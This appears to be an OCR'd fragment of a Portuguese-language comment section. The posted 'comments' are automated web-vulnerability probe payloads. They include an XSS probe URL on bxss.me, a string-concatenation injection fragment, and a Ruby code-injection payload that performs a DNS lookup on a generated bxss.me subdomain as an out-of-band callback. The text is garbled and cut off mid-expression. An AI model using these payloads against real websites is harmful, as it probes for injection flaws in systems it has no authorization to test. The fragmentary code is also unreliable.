
bxss.me/t/xss.html?%00
há 8 meses
1
'+'A'.concat(70-
3).concat(22*4).concat(122).concat(67).concat(103).co
(require'socket'
Socket.gethostbyname('hitiw'+'ycigtjyx91f09.bxss.me.'
[3].to_s)+'
há 8 meses
1